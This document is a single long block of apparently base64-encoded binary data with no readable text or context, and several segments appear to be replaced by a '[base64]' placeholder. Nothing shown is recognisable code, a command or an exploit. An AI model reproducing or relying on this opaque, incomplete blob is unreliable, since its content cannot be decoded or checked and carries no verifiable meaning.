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[base64]/[base64]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[base64]/ZgIGignGWTOXRFVgCVR4kEmTCgm5bX/[base64]/xAdVILYSFAw6F0NJQvFcAV41WrFUHCVUgyt5mSmZJLwkTEQB3iLuJslGlIuMJU+SJxcxmUr8Aw2uARQSZzweADFaZzApgUS8BTyx5wa0mB1IAdxoAAKoJb6dwupcAu8kJ2kt51zCYAAGJEGGBTo6RO7IJIeKYzVUJKgVgyJWQEAUA2S05g9QKYV4J//wJE9ITntYJkEejCDRVgtaRiqVgF+4prVJXHDl29H8A8a6lauqYet1hGMMgD8FJuyKZskEWviVV3xxZQEgAcIkJsmSqkzBIksiqnxOAoJcYNQaZUzWqPFGXJGwAQZUGBmSRbF8zKkUBbTqQB/ICKgF3pVqP9MqYCktqqdcBmLCCieSIcfCugT77kQXjopFzAT3FANg1mffjgOYjpKmpQQYSqZ/XmmwoCl/3AGxioT/ZkQttCsp1afZzoTAMMnqOBXZOCSMKlpvcAOOlAKfqWgE8iTmGNwc0qHENce/2CIdQcRsZkEklR3sdmhahhqFIVYMzGplaqwWrYQkBgCn0qccPAPYfAP9tgAM0qjB/APBxCqD2uclsgUDkAFoig0QuCcY0EFVWACQwqrn4d/pKV/SHqkuMqk3cmFMSFO4+kpw5is59AO8zmSo7QLC8GR7GALHJkExcgNIrmsiqmt/1AN48AeF3AGOhGgCQEA0SqSZWoLCZH/gqc2d1dbE25KHeVFBBnomaApUJdTp6UwOg1afQ8jC/[base64]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[base64]/+2eUfkEQiyc1+4vSqmgMb9Ow/PN+qhkGXzmPrAluqGZCpQUuyqsBzELyJHZ+u4EmnmQqsAE92NMQJw3+40XRDk9iC0Ku5RjUJFcbsGjHVuoBqjDMUWVURLsZyhIwyWm/FNVf/XXf1DA4XdvwHWDxagO2fIo4t1ogZYHONtyNrq61I2UIQRYUog2vOyj+yrXLL5bwkiLowFSKzzO3QTPOikvrZJSR2mjBJm5RsSe/P846KKQn4unoKKpZCoimbbEoy7wL+SroAAEIL/ZSrrsbpb1JEK1gUQply6gEcbg40+EBKqboCgKBEKulCk6YqyRaJQ0t1xNFeZUrFVpeShdemLkPgMqBisblnn38G+j4tShLyWCG1aDY2aIGEdtqSrt3SWyq9iJq45JKTDsxxxyz3TInSvQicJnaxiqfz2AEgvaTeAvgC+v776R+AJS0mJ4vtM0lkr67Y16OY/hUqppWtqljw/wus0pudnTyeuMMeqLogVJ4cDDWkUCUz1dSgC2N1Vp9RrAzmzUcnvXRdl0StKy2QHpr1GVqLrUimo53WCFBuT0CULfeomures/RBOnHHdei6cik6E910p2jCXW3mlHMzW6w6UNKrRrb+KsUvX0rDCFna92KzH/fIbauuKAmAwSlm1CMD2//n8Kyu/6dCgs2y84ySFO/Uqn1V7lDpRMeZmgVNZ5PJmekUuEAGlmYIDRhSST4AlNWZxGiwc5ZsIKjB2FHrH7gTRRWqFjXfkbBLwfuSAYYXplsYj0xmSkUxwKaMM/TjcM+DXlNUwhJ7EYUtFbgCpKxHFaH0xCcuMVDhvv/nEqxgamWKO5DF/PYPcPRAQ4qjH+Had7EOtSQm+QkQwPaVBL1lgyrFsOI5HGSgNXKjM5oDmsw8N8fN2aqBd8RjHntFQZPgwDUX5A0HN0ikJ30wSiEcYSK9dTXhbW0hXdPORJSXJua5S2AkMc8VDha/9TCsJGx5kE/o4zCmsEWJK8lGoXrgOO9lpQdutA9X+oSw9XFDK+DwD/xk4kmPFEwsN4lJD5TRHrCITH0BHN0AJVPAZJZEmXqEZjQV6ILNFM01WiAkBGkjLd5UQRSGBEXutJAJ3imShN7KmgodybUXnmmGYhNGpJJAEm1MQxtA0VtXfsi9yJgSfkyxysCm+A//LFZAoD8RhvcMl0Ugzq8He6oG9UjJFC9G6D3TMyhQFPfDrKhxgc/sXEhHp7MDStOkJ10gLiJIhRT8ow5UsGBrXCOb2EGrSN2UADjF2YV6RC0TiixhI9fpwnZKcobD7Mc0tgevpniPQeEDy5749BQAhOQCSnxKNsYBOa0sRWX2K8/1ZMI3qkCRoTOJnEBTRr2dzMeTfRoKLSUFt+rt4hwc8yjpQNoVZpoOdP/IWQJROljCji4DGaiDBZF20wxykEjeBGdOgVOPejAhauUs5wjTuUJHFtWoM3xe3ebZD1sAwCUDsmLJnghEA/VLGKMMSqQktc+SASif9auAQn8RxWCK/3Um6GscQ+Om0d/[base64]/v4hDBmfdK9dmRl2H71jSle6K68xiQNKkgGTaAEHzmLN7GhKUziUxFq3k4AolCyKFBihCpSN8pOr1sgrs/CFMPQvRrhR4AEnocD1zIbCPtlVoHz1wTwZyn+o0q/IjDgJvMyGVdhRKHZ0qnxovSsQCSrh7AHRLZb2yqRbREcG2hHc5640sICSgBEsBbFAUc0gt3mk2LGmWuC8XR20oGRsuvrV9Yg1lKO22Vpb53iSzLUyqtEEbQhxtACwrYL/cQawlmS3aB1Uox+DNvk82GESmm1LKsTD8x23xW5Ss4GS0C6DJaEdGh//[base64]/u7s2pHpTcajjAoUl5bxLA/[base64]//RI8XPssjNiFJoinK+gH/euHV5iGqpoGpoi23KI2ZPO8nOiYoiiGKYgek8i2qwpAr4gT2SuJmTOJDPwM0+PAkkiGRDQJRUzEZDiVU/HAxliVpvA5u//[base64]/wOXLbjKHTRBHcRE4sQUD8mewKrKQLRlJ0RZN4BmtIRZ00iS4wibT/28WlOIB/WMHcu0VcNAaaxBmlm0lRBIpc+AfdYwpMW8Wl4BmeYQpc2LqS4DqsLAmv9Iow8Ioc3KYGGILjW0ZoZIodaEaTwIZojMad8boffAsXwEa0JEJO+4cZwIHF0iDtIyRsgo0mfEKgkEItqIO9K7/FvEL2K4j360L9Kp5z6S+wWbh4ipSyiZwKcAuI46hx6Lyc2AWHlJPFe4wP0Dm+kqDOEMSuyMiSmEbN6ciSmM3PWJW/cAxJ/LlKLMnHgL3fBM7fXEnhrBHgZIqa7IpezC6dyUWvqMqSuMl/MMVnyIXXLIkqkM6SkMqmwL23oIbvNAli+IdeGM9QNIlfTLp//yCpkugF8ozKprBIrNyCsfsHr4uFt2QKrOQZXMgMCRo7i/yHD8jBHbmNIXABX/EMsWzGBU1Q5vOKrGupIewK6/sHLaAp1OAm7ludoTGC6Zu7f+BGUdCCKtACB0gB3WiSxYwEvNu7v3s/eySXL7yIhBumsfkThTnDcygbOmQH/[base64]/6hydUtX8QUcvSghTYgxGtgvKrBzigLICrAj1wUS4cKvm7DjA8KlvQhiagV/2jgBo6B7a4gnOAD6bSjCPtgCBg0pIgxKUYgHJoCiVlgJKIhmFigAFYWCFd2CxdCrngSLnAWNm02KbYUg/RzS5djNu8LrgQU8iIveBE2TPlxDX9DEntClgkyuczvaqMTgQyT/Pk0z2VDD9tgTj/hcoNSL5ciFPdi9PM0Jm0U9TIgFRkcFk3RcRwI4BOVc+pLYmmddAlWIJL+MqSKISdAQqui8udAcv6NIlUJdsP6FpeZYoQ8BUD9QpqAru1/NVf9QogGNalIFZi/YfnvFUXcNuuSAAhjMK9jK+bGiTWSBprfRpsda9vyh0mEw4S/VZ4BDgt0IMUWFfIHKqGyAaJuIWjuohzuIEpZbog+IcVOIMCe8ilYNIjHb6B/YchKNKSmIdBNYmHHaaUcYWSUFIoTRmmiIZoYFjhfQvZvNiM3ViOVN4XEVkvzc0w5U3BGDc1VdmUHUGgqDGlSzsjNAkewEYI2pEDOIAdiYAVdLrn/9RZqr2ZkihUpuDbppBUarg63UOGUN3bODWJzHhfk4CB5yvKkoDUSLVaZNBFqoXBwGrKyWDOPW2BaWw+sSyJ4PvPr9U6+nwLXOC6Ugu+EFiBrMs6XnWBUAMKZW0KYC1hIAjbf9gB/[base64]/f8tCS9YimEoCagUWqFtZMxgZP5NWtz736iM1IgF1DsNyqQEiqjjvfRUzwMKSu2MYGo0iVH4gP5Eg9ZUqVwm23+Ay1iYILB81X8wW67jQDgQRA7m4J/sCrcL4QcCEsnwVbZ8DL3VupLAA6ycUiqU0GxlipcKxw3SJt7ApqFpNW5kXCTj1typg0joqS4w1ypgsitU4tXJXOp4YjFpoRiaYioG43/QOWv0Zykw3Sv+B9+9gXngXaBQIzIGCjN26Id26H84Y9FwY4y92ON9Y+TF6OX1jJkJWZK845DG4+ld2RCsxbJL1KUgQpWWUAdw6UB2N6boQdMlYXUbyvItyu3MBUX/Dsb0VLroPKA47Ya9BYpdxF9Hvow9LdTLQFr+xemmWFqX3WlTRmUUWWVVVmCdeeX3tE6zrWau1Lqw9WoK/oeu/QcgUKkleM7kQ1pgYVtkjN1/OND8/Acr2AxfLWGgGOayvdVt7Apn/ea3s+ENDQIdBopz5FZVUzURgoMtqQcf6Ls90DshqIJ6vucYTYVaUAYZmuK88hQ1UlIQ+GcoxYilyF2TuAgOUG1X4ADWVm2JdujW3t3dtYWILglXYOON7MiM5m2L3W3JEOngFm7cxN5/MAZkgIBQLomVhgxNc+mWHkJNwwAHgGmTGGSgUDdJ/c0NsOmSeGo8VWSvcEqgKMUW/6hZOZ1aS75kTY7T9MyMZvDTpwSKlAblmGVBk2DaS85ZBRYsVVZlTy2JXbRFq505rTUJr4wFYgkDK/[base64]/bzksAB26hFWHCTBrjuBqAA/svDS76Nf0jU8v81CafTvVWcal5ETuR8DPztBmrYdB9oAZ3Bg8w4xWYIdZNohZJoahhQ9VA+O0nP7/U27qD8xFlXSlbexTvl2xWY0vqMRqzE4NUUS697y18/[base64]/OHWToABU18GhXIKihIAW+E6iv+RUrD2cndRJzeSmF1pqyIWhhuV/gACfnAxZIID+lM5nwIOs1/ql+AGmwL1GpXoXXNjvBM/1NgZUBizLcPtaX2BALQm+3QIz+IApvU+vDINoxOAP+AAr4JleD9BUBUtceMZnxModIcumvk5oZ4Ic3KAhCeddHuuydYTLXwpt9wqua0aLvASLTAAHiHHA3tClCUzBDDse9mEj3rcUyATgIY44KI4/sHcps2zN3dxiyAZl2P2A32eDR3igsHKKr22JFnOJB/OIL34yx23N8G2N33g1d2MPYYo5LpF/EE+mOwBpL4nqxvM8b2k+v3MH/+ABDbfzOHHuV8Zzmv9+1ZRxHeQ0pzt1bAyCY4GgAmr0EHh0IT1fgKAm8B9BZLkI/iOgEKHChf9yQYzYDeE/gRAowviX8V+Xjv8+5HJI8Nm/Z8/w4GlIAAFBY/+Y/AtB8IBGhDA2EoSgcwMDCAKpISMY0ZgxAglVrkQqslmzgy2oEVzyb4UZM1v+tWBGEQEuIGhiUXT08QO2D/9wEWxRCKHYSxTPriAoUy5FmXbrhph7t8E/vv+MLGmxg6AjsWIJF05c+N/ht44Hn8VllqJZCQQTJECY4R8Vglr+aTHSQLSR0ka0fP4rCiEogqBASXgtykiKFFVEpbjkwwtvL118AP/3EccS8N/+jvujpXy58lrOn0OPDr2YLerFlGHPrn079+z/lH0Pz/2fLVtvbbmyxQE9+/Lu0adP/96xY1T27xNE9U8///v+/9uX334I6UcfRaX8U4qCCP7TCwMIBeCXgW85QJEDFWL4T4YbaqhhhgTJ0g8s/ZAIyz8h9uMhQSTSFyIssMjiYYUQPPgPBCNS8CKJJLZSgI39tEJFZwTh8E8RIKaY1z8H0LREBAhBsIFPP/0TVDMTTnhQRdT4sME/Xv7jQ0UE/XQRQiERdKVJa5KklFEQbQDTPz8waVNGETwJpZlbAjUmRM0UBQtSCLjp0j9MCYUMMi38IxVCcLyFzT//sVwjKUG4YMqYI7iwhEthsZglyweXTCYWWpNORpdMGuQlExxzqRrTkiFI+JetZxGmKZYTQkZQITtgY8UHuFixK0EVbsaZZ38VUQRpzhph6wwptPZPta/BBttstcHBrQ8t8PZHR3/8YYklcaDrhQ/IJcecu7RIF+9z2WSjTL3K2IJvd/uOB56/jvn7nivxmcfewAcPXF58/7jCMELmvRUgQeYBWLHFFg9oYI0uRPhPHwZuGPKFI48s44UmY0iyiidfWMSOLP4z4ssQqExiEzsa8/KOsJyss887R+AjBCkKiVAQzfIVYkx5MXkAnghJedFPjBL1j6ETPhNRRA9praWB/wRUvRCbJlGk0j94rIkVVHIuidFNMORpo05k/hQUNRAR5ZJShCrlkjGI5oIMNYw+CcdVjU6KkFmxoMHYqWaZmumlBH0gllmMYoUWHFfTFdOrnit5F0FyhsAEHH6NlgIcpyK21q5rWcE6QUA44rojk0HOGK4UZYassjP8M0Nopf1lGmoERUtRayrAZi0oolSRghaZaJFCJF78sUQXf2SCPfbB/aHAH+y+u5y85zuXTXW21JtvvvzC752/25EHMcP4kkewfO/[base64]/5xCUpADXEIcZWsKtmqpSmpAZrsy1yCIMm3rKUQo9jC4Uj5lsqd8iy5M4zuWIOQzCCkDkKawQxOUxpnjeY0BAFeClTgmtc4LzYSkAD0UmCETERCC5HYnjm64Btn8mY3liDX+JBTPnehTzr0Wp++3he/+IX/Z2LuqR//ymnOcyqsYeS0X4H28z+L9WIA/7jBDv9RJAbSh0MZqqAGP1QhfmKgQhRxWgTMFNAKhaBkLDooBV5xsoP+46A149k/bhajuSitQiX8h4ggOKIV0VCgeHoRCV8GiwIIDUhUAB5CeDDEE/UjF62iCUEpEqWB4C0XV4IiFhtyFLP9lCBKuaJPoUg2hiykISlBiRXZBLYuKCmNdooA3JKoR6j8BKdWI0odlWK1Kx1EcNQA0xI+YAZIwaEFjPzAH7EBBD8u7h8IuB1XPtACyUwGLLHAHBxeFS1IyapVgr2kYKuQF74wwQVVQJ1fylos1/3jKqMgCCWGQIkVHO4f/4U4DFsFSTndsdVyquRd7wQ6S+SZJrWn+UwKZgBLazkPmMP8hyjgoEwjdAsOSyCXOXijG2qWK3zVPM41awEv5xw3m+krZze9qR3ncsc94ClPdv6HzuuWc2Di/N/D+DcABhzhLffsEEJSxqGDojeiGpoge+XS3vZGQBUhmCBBImCiof2MRSfLWQROyNEU9YwCJxyZRAM6wRCAUBawIAYEEpozihTBAQfQYQjX64CPNqCjAeXozV6WI7+JqIcb+OFKESJEvjSgiCFII0HjtsSIIKooUyxbT5FCxZ/WGGxVu1pPf8pUK+LhbE19RkNasOKZSFUjSIzbVZeI02b0gqtdDf/[base64]/PxnBJm94feq99kULJlEj/VRhDzpQiPqrwMi0GEdEWPF4g6BfgOK3w4t1AEh4raBL9TubuuMhcaQGQw7fKQIzHtHqjCGtvtxpBD2DBaX3Cg1WhGiY/RwaEECXpH/jvbSEMmUaUtiEhKnFBSh6NRqZuuqT/2m8Y3jGGxVbEgz3ISSkzOVxjGhqRqVDLecXEQnc8vqn6TM8YW4pCmBG0ijpLKEnw8LLLjAQxhiEYtNMYOQH1kCLrbADLsyQyos+QgjE9IMsxjBznHua+i6nhfDMiEEVehznwmSaU8ahpSZ/YeiCbKFFcDhsmaw7Ap+LhWzMPoDhbiEI878Fk7/47WcYalqc4ka1mpB8J7G1mUSMOq++kAUkfgA9lLthUywGriwjnVzlPucXdha19R1X3Xx5c1xzifY1x22Dv6hgX8cu0gEoW95+0lB9f4z2hq84MpyHzy/VHy92pDFhZvw/w9iNCGFxi9+fzHgbeS/KPkUuBn1m7D8CxWgFU3gdwGs36EmUKAAAyYwySZIFBVW1Prqt76IDLV+9duQ/ern2QTfv36bGT/[base64]/wlEamHckuiQLggQLzxFbgSYDjVUEk9FUuWE8NmgO5rBpw+cAfcAInbF5xmY/n1QLomZPpNRfp3ZrpQQx2FcMAjANBaEAAHFuy+Qh7nVB77dOA6d57pUy0zWIFPZt/YcAMzNsL2Z/6pUhAtYK/fVQAzgDy9cONNEEEBJS3hUDypVC4EcSR4MDNRBQs3syR3EwDqFs/HAB6DVi7SRQIUcBF4Fv78ZC7rZFMVJj89YNF6ZBG5chFjIgsYFUwIlxO/BAtBY/ZPZwAXlJ9WVXd/Amg0FgDelXIWWCOHWSPIaRIQFGYEBkBtMIwvMQB0AlGaERVudgJSo1AGMT/VtlcHW1VRIhVC0CAo6ShGfDR2UwWWIwC5MSCObDEKBBSIThKtCAAIWHOrbTAEnydTCwWYc0FmzEBFppd8iBltJRGaqRAB0QF27XdPwwBZhlaaQBWCpQhnPVVWUlG7PwDHNLhZQTeHVIBVgaBHqpWEbCWJ8GWa/wD80gaKDieMUUC5uGWD5gDXv7B5TUicKEEJVpTrBlXcs3a+Wii+oTe6DHX6IEidhRDMZxDKf7DEZwiKtoTDuBAH3wMD6GUY2DAZ+Ki7q1XNbLihkUUK/5DKxjDZ5KmgYFjt90f9ZFURQEYBgxNzDSBy9Df0CRfMp4QMzpjExDDLiofkLjbgBmD/yz